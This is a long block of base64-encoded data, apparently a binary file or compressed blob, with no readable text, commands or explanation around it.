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 